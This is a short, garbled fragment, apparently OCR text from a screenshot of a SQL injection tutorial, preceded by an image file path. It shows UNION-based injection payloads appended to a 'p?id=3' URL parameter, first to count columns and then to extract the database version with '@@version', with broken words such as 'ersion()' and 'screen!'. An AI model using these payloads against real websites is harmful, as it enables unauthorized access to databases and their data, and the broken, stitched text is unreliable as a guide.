
 page like 1 or 2 or 3 or 4 == the UNION function 
 /* to --

p?id=3 union all select 1,2,3,4--

and it works good we try to get SQL version

 after checking the UNION

is 3

ersion()

p?id=3 union all select 1,2,@@version,4/*

screen!
